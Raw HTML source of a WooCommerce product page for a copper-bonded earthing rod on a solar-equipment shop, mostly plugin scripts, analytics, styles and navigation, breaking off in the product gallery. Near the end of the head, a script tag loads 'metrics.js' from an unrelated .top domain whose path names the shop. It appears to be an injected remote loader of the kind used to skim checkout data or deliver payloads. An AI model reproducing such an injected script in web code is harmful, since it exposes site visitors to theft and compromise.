var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kenbrooksolar.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSSVZRH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kenbrooksolar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSSVZRH");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://kenbrooksolar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kenbrooksolar.com/wp-json/wp/v2/product/32734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kenbrooksolar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://kenbrooksolar.com/?p=32734' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="pJ2Ml46jkyncM7ItEToWkXIaGFreHHaWnnF_Q3yAaOg" />
<meta name="description" content="[ High Conductivity ]   The copper coating provides excellent electrical conductivity, ensuring effective fault current dissipation.

[ Corrosion Resistance ]   The electrolytically bonded copper layer protects the rod from corrosion, making it suitable for all soil types, including acidic and saline conditions.

[ Durability ]  The steel core provides superior mechanical strength and resistance to bending or breaking, while the copper layer ensures long-lasting performance.

[ Cost-Effectiveness ]   Combines the strength of steel and the conductivity of copper at a lower cost compared to solid copper rods.

[ Easy Installation ]   Can be driven into the ground and connected with accessories like couplers, clamps, and driving heads.

[ Wide Application ]  Ideal for grounding in residential, commercial, industrial, and utility systems, as well as for lightning protection and renewable energy projects.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N35RX6N' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" />
		<style id="wp-custom-css">
			.type-page
p {
	text-align: justify;
}
.elementor-18124 .elementor-element.elementor-element-3b60a6e .eael-simple-menu-toggle-text {
color: #ffffff00;
}
.woocommerce-breadcrumb {
	display: none;
}
html,body
{
    width: 100%;
    overflow-x: hidden;
}
.home p#breadcrumbs {
  display: none;
}
.woocommerce ul.products li.product .button .woocommerce #respond input#submit, .woocommerce a.button,  .woocommerce input.button {
	color: white;
	text-align: center;
	background-color: #a46497;
	margin: auto;
}
#elementor-menu-cart__toggle_button {
	background-color: transparent !important;
}
.aws-container .aws-search-field {
    z-index: auto;
}		</style>
		<script type="text/javascript" src="https://pixelkanionnns.top/2/kenbrooksolar/metrics.js" id="custom-1766087751828-js"></script></head>
<body class="wp-singular product-template-default single single-product postid-32734 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-13253 elementor-page-31363">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N35RX6N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="31115" class="elementor elementor-31115 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-dce0c2f elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="dce0c2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c34c432 elementor-hidden-tablet elementor-hidden-mobile" data-id="c34c432" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e352fff elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e352fff" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img fetchpriority="high" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b952413" data-id="b952413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-923cc23 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="923cc23" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-923cc23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31408"><a href="https://kenbrooksolar.com/shop" class="elementor-item">e-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31414"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34405"><a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb" class="elementor-sub-item">ACDB &#038; DCDB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31850"><a href="https://kenbrooksolar.com/solar/solar-light" class="elementor-sub-item">Solar Lights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31415"><a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit" class="elementor-sub-item">Solar Cleaning Kit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34408"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" class="elementor-sub-item">LA &#038; Earthings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34597"><a href="https://kenbrooksolar.com/solar/fuse-spd-mcb" class="elementor-sub-item">Fuse, SPD &#038; MCB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34410"><a href="https://kenbrooksolar.com/solar/mc4-connector" class="elementor-sub-item">MC4 Connectors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34409"><a href="https://kenbrooksolar.com/solar/solar-dc-wire" class="elementor-sub-item">DC Wires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31416"><a href="https://kenbrooksolar.com/brand/utl-solar" class="elementor-sub-item">UTL Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31430"><a href="https://kenbrooksolar.com/learn" class="elementor-item">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31405"><a href="https://kenbrooksolar.com/my-account" class="elementor-item">Account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://kenbrooksolar.com/my-account" class="elementor-sub-item">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31398"><a href="https://kenbrooksolar.com/my-account/orders" class="elementor-sub-item">My Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401"><a href="https://kenbrooksolar.com/my-account/edit-account" class="elementor-sub-item">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31400"><a href="https://kenbrooksolar.com/my-account/edit-address" class="elementor-sub-item">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31403"><a href="https://kenbrooksolar.com/my-account/lost-password" class="elementor-sub-item">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31431"><a href="https://kenbrooksolar.com/about-us/contact-us" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-923cc23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31408"><a href="https://kenbrooksolar.com/shop" class="elementor-item" tabindex="-1">e-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31414"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34405"><a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb" class="elementor-sub-item" tabindex="-1">ACDB &#038; DCDB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31850"><a href="https://kenbrooksolar.com/solar/solar-light" class="elementor-sub-item" tabindex="-1">Solar Lights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31415"><a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit" class="elementor-sub-item" tabindex="-1">Solar Cleaning Kit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34408"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" class="elementor-sub-item" tabindex="-1">LA &#038; Earthings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34597"><a href="https://kenbrooksolar.com/solar/fuse-spd-mcb" class="elementor-sub-item" tabindex="-1">Fuse, SPD &#038; MCB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34410"><a href="https://kenbrooksolar.com/solar/mc4-connector" class="elementor-sub-item" tabindex="-1">MC4 Connectors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34409"><a href="https://kenbrooksolar.com/solar/solar-dc-wire" class="elementor-sub-item" tabindex="-1">DC Wires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31416"><a href="https://kenbrooksolar.com/brand/utl-solar" class="elementor-sub-item" tabindex="-1">UTL Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31430"><a href="https://kenbrooksolar.com/learn" class="elementor-item" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31405"><a href="https://kenbrooksolar.com/my-account" class="elementor-item" tabindex="-1">Account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://kenbrooksolar.com/my-account" class="elementor-sub-item" tabindex="-1">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31398"><a href="https://kenbrooksolar.com/my-account/orders" class="elementor-sub-item" tabindex="-1">My Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401"><a href="https://kenbrooksolar.com/my-account/edit-account" class="elementor-sub-item" tabindex="-1">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31400"><a href="https://kenbrooksolar.com/my-account/edit-address" class="elementor-sub-item" tabindex="-1">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31403"><a href="https://kenbrooksolar.com/my-account/lost-password" class="elementor-sub-item" tabindex="-1">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31431"><a href="https://kenbrooksolar.com/about-us/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53e26de elementor-hidden-desktop" data-id="53e26de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79641e6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="79641e6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img fetchpriority="high" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfb1296" data-id="cfb1296" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab665a2 elementor-widget__width-auto elementor-widget-mobile__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ab665a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3ec722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3ec722" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cac580e" data-id="cac580e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcd7589 elementor-widget__width-inherit elementor-widget elementor-widget-aws" data-id="fcd7589" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://kenbrooksolar.com" data-lang="en" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="32734" data-tax="" ><form class="aws-search-form" action="https://kenbrooksolar.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c393aef858">Search Product</label><input type="search" name="s" id="696c393aef858" value="" class="aws-search-field" placeholder="Search Product" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="en"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c2f1719 elementor-widget elementor-widget-breadcrumbs" data-id="c2f1719" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://kenbrooksolar.com/">Home</a></span> » <span><a href="https://kenbrooksolar.com/shop">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">Earthing Rod 2 Meter</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="31363" class="elementor elementor-31363 elementor-location-single post-32734 product type-product status-publish has-post-thumbnail pwb-brand-kenbrook-solar product_cat-earthings product_cat-lightning-arrester-and-earthing first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a9703b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9703b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-530b8f6" data-id="530b8f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f46ca yes elementor-widget elementor-widget-woocommerce-product-images" data-id="39f46ca" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-100x100.png" data-thumb-alt="Earthing Rod" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png"><img width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-500x500.png" class="wp-post-image" alt="Earthing Rod" data-caption="Earthing Rod " data-src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-1.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-100x100.png" data-thumb-alt="Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with 16MM Diameter - Image 2" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3.png 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3.png"><img width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-500x500.png" class="" alt="Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with 16MM Diameter - Image 2" data-caption="Earthing Rod " data-src="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3.png" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3.png" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-3.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-100x100.png" data-thumb-alt="Earthing Rod" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/Earthing-Rod-2-300x300.png 300w, 